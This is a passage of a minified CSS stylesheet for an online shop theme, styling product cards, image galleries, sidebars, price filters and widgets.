.nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.product{position:relative;font-family:Poppins,sans-serif;font-size:1rem;color:#020101;-webkit-transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:opacity 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,opacity 0.3s;transition:box-shadow 0.3s,opacity 0.3s,-webkit-box-shadow 0.3s}.product:hover .product-action,.product:hover .product-action-vertical,.product:hover .product-action-horizontal{visibility:visible;opacity:1}.product:hover .product-action-horizontal{bottom:1.5rem}.product .product-price{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.product-media{position:relative;margin-bottom:0;-webkit-transition:-webkit-box-shadow 0.35s;transition:-webkit-box-shadow 0.35s;transition:box-shadow 0.35s;transition:box-shadow 0.35s,-webkit-box-shadow 0.35s}.product-media img{display:block;width:100%;height:auto;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.product-media img:last-child{position:absolute;opacity:0;left:0;right:0;bottom:0;top:0;-o-object-fit:cover;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-media:hover img:last-child{opacity:1}.product-label-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;left:2rem;top:2rem;max-width:11rem;z-index:1}.product-label{display:inline-block;text-align:center;margin-bottom:.5rem;font-size:1.2em;letter-spacing:-.005em;color:#fff;line-height:1;padding:.6rem 1rem;border-radius:.3rem;text-transform:uppercase}.product-label.label-new{background:#76bc21;padding:.6rem 1rem}.product-label.label-discount{background:#ffb639}.product-label.label-hot{background:#799b5a}.product-sales-wrapper{position:relative;margin-bottom:1.4rem}.product-sales-wrapper .progress-bar{height:1rem;background:#eee;margin-bottom:.7rem}.product-sales-wrapper .product-sales-count{color:#666;font-size:1.3rem}.product-sales-wrapper .product-sales-count mark{background-color:#fff0;color:inherit}.btn-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;padding:1.14em 0;line-height:1.2;background-color:#76bc21;color:#fff;font-size:1.4em;font-weight:600;letter-spacing:-.025em;text-transform:uppercase;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.btn-product:hover,.btn-product:active{color:#fff}.btn-product.btn-link{display:inline-block;font-weight:600;font-size:1.3rem;line-height:1.6;-webkit-box-flex:0;-ms-flex:none;flex:none;background-color:#fff0;padding:0}.btn-product.btn-link::after{margin-top:0}.btn-product.btn-sm{padding:.693em 0}.btn-wishlist{line-height:1}.btn-wishlist i::before{margin:0}.btn-cart{font-weight:600}.btn-cart.btn-link{color:#76bc21}.btn-cart.btn-link:hover,.btn-cart.btn-link:active{color:#76bc21}.btn-cart:not(.btn-product-icon) i.w-icon-cart{font-size:1.8rem;margin-bottom:.4rem}.btn-product-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;margin-bottom:.5rem;background-color:#fff;border:1px solid #eee;color:#999;font-size:1.8em;font-weight:400;line-height:3.5rem;overflow:hidden;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s,visibility 0.3s,opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.btn-product-icon:hover,.btn-product-icon:active{border-color:#76bc21;color:#fff;background-color:#76bc21}.btn-product-icon.btn-cart,.btn-product-icon.btn-quickview{font-size:1.6em}.btn-product-icon.btn-compare{font-size:2em}.product-action-vertical .btn-product-icon{border-radius:50%}.btn-product-icon.btn-cart{margin-bottom:.2rem}.btn-product-icon.loading{background-color:rgb(255 255 255 / .2)}.btn-product-icon.loading::before{opacity:.4}.product-action{position:absolute;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff0;z-index:10;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;opacity:0;visibility:hidden}.product-action-vertical{position:absolute;top:1.5rem;right:1.5rem;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:5px 5px 8px rgb(0 0 0 / .08);box-shadow:5px 5px 8px rgb(0 0 0 / .08);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:166px;max-width:80%;border-radius:3px;padding:5px;opacity:0;visibility:visible;-webkit-transition:opacity 0.3s,visibility 0.3s,bottom 0.3s;transition:opacity 0.3s,visibility 0.3s,bottom 0.3s}.product-action-horizontal .btn-product-icon{margin-bottom:0;border:none;color:#333}.product-action-horizontal .btn-product-icon.btn-wishlist{font-size:1.7em}.product-action-horizontal .btn-product-icon.btn-compare{font-size:1.9em}.product-action-horizontal .btn-product-icon:hover,.product-action-horizontal .btn-product-icon:active,.product-action-horizontal .btn-product-icon:focus,.product-hidden-details .btn-product-icon:hover,.product-hidden-details .btn-product-icon:active,.product-hidden-details .btn-product-icon:focus,.product-list .product-details .btn-product-icon:hover,.product-list .product-details .btn-product-icon:active,.product-list .product-details .btn-product-icon:focus{background-color:#fff0;color:#76bc21}.product-details{position:relative;padding-top:1.7rem;background-color:#fff;-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.product-details>.btn-wishlist{position:absolute;top:1.7rem;right:0;color:#999;font-size:1.8em;z-index:1}.product-details>.btn-wishlist.loading{right:1.8rem}.product-details>.btn-wishlist.loading::after{left:.9rem;top:.9rem}.product-details>.btn-wishlist:hover{color:#76bc21}.product-details>.btn-wishlist:hover i{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product-hidden-details .product-action{position:relative;visibility:hidden;opacity:0}.product-hidden-details .product-action .btn-wishlist{position:static}.product-hidden-details .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:9.5rem;max-width:12.3rem;height:3.5rem;padding:.92em 0;font-size:1.3rem;font-weight:600;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;background-color:#454545;border-radius:.3rem}.product-hidden-details .btn-cart:hover{background-color:#76bc21;border-color:#76bc21}.product-hidden-details .btn-cart i{margin:0;display:none}.product-hidden-details .btn-product-icon{visibility:hidden;opacity:0}.product-hidden-details .btn-product-icon,.product-list .product-details .btn-product-icon{width:3rem;height:3.5rem;margin:0 0 0 1rem;border:none;color:#333;text-align:center}.product-hidden-details .btn-product-icon.btn-compare,.product-list .product-details .btn-product-icon.btn-compare{margin-left:.8rem}.product-hidden-details .btn-wishlist,.product-list .btn-wishlist{font-size:1.8rem}.product-hidden-details .btn-compare,.product-list .btn-compare{font-size:2rem}.product-name{margin-bottom:.7rem;font-size:1.3rem;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-name a{color:inherit}.product-name a:hover{color:#76bc21}.product-cat{margin-bottom:.5rem;font-size:1.1rem;color:#999;line-height:1;text-transform:uppercase}.product-cat a{display:inline-block;color:inherit}.product-cat a:hover{color:#76bc21}.product-variations{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-variations>a{border:1px solid #ccc;background-position:center;background-repeat:no-repeat;background-color:#fff;width:2.6rem;height:2.6rem;border-radius:.3rem;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-variations>a:not(:last-child){margin-right:.8rem}.product-variations>a:not(.color).active,.product-variations>a:not(.color):hover{border:1px solid #76bc21}.ratings-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;margin-bottom:.3rem;font-size:1.2rem}.ratings-full,.ratings{position:relative;font-family:"wolmart";letter-spacing:.2em}.ratings-full{cursor:pointer;margin-right:.5rem}.ratings-full::before{content:"" "" "" "" "";color:rgb(0 0 0 / .16);white-space:nowrap}.ratings-full:hover .tooltiptext{visibility:visible;opacity:1}.ratings{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden}.ratings::before{content:"" "" "" "" "";color:#ffb639}.rating-reviews{margin:2px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;font-size:1.2rem;color:#aaa}.rating-reviews:hover{color:#76bc21}.product-price{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;font-size:1.6rem;font-weight:600;letter-spacing:-.05em;line-height:1.6;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.product-price .old-price{font-weight:400;color:#aaa}.product-price .new-price{color:#333;text-decoration:none}.product-price .new-price:not(:last-child){margin-right:1rem}.product-price:not(:last-child){margin-bottom:.9rem}.sold-by{margin-bottom:.5rem;font-size:1.2rem;color:#666}.sold-by a{color:#76bc21}.product-wrap{margin-bottom:2rem}.product-simple:hover .product-price{visibility:hidden;opacity:0}.product-slideup-content{overflow:hidden}.product-slideup-content .product-hidden-details{position:absolute;top:100%;left:0;width:100%;padding-top:1.5rem;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;background-color:#fff}.product-slideup-content .product-details{background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.product-slideup-content .btn-wishlist{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.product-slideup-content .btn-compare{-webkit-transform:translateX(-300%);transform:translateX(-300%)}.product-slideup-content:hover .product-details,.product-slideup-content:hover .product-hidden-details{-webkit-transform:translateY(-50px);transform:translateY(-50px)}.product-slideup-content:hover .btn-product-icon{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:1}.product-image-gap{padding:.9rem;border:1px solid #eee;background-color:#fff}.product-image-gap .product-details{padding:1.8rem 1rem 1rem}.product-image-gap.product-classic .product-action{left:0;bottom:0}.product-image-gap:hover{-webkit-box-shadow:0 5px 30px rgb(0 0 0 / .05);box-shadow:0 5px 30px rgb(0 0 0 / .05)}.product-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-widget .product-name{font-size:1.3rem;white-space:normal;line-height:1.45;margin-bottom:.6rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-widget{padding:1rem 0}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 11rem;flex:0 0 11rem;margin:0 1rem 0 0;max-width:11rem;padding:0 1rem 0 0}.product-widget .product-details{padding:0 1rem 0 0}.product-widget .product-name{margin-bottom:.7rem;color:#666}.product-widget .product-price{font-size:1.5rem}.sidebar .product-widget{padding:1rem 0}.sidebar .product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 35.73%;flex:0 0 35.73%;max-width:35.73%;min-width:33.33%;margin-right:1rem;padding:0}.sidebar .product-widget .product-name{margin-bottom:.6rem;color:#333}.sidebar .product-widget .ratings-container{margin-bottom:.5rem}.product.text-center .ratings-container{text-align:start}.product.text-center .ratings-container,.product.text-center .product-action{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product .product-pa-wrapper{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product .product-pa-wrapper .product-price{margin-bottom:0}.product .product-pa-wrapper .product-action{bottom:-1rem}.product .product-pa-wrapper .load-more-overlay.loading::after{top:0}.product:hover .product-pa-wrapper .product-action{bottom:0}.product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:2rem}.product-list .product-media{-webkit-box-flex:0;-ms-flex:0 0 26rem;flex:0 0 26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed 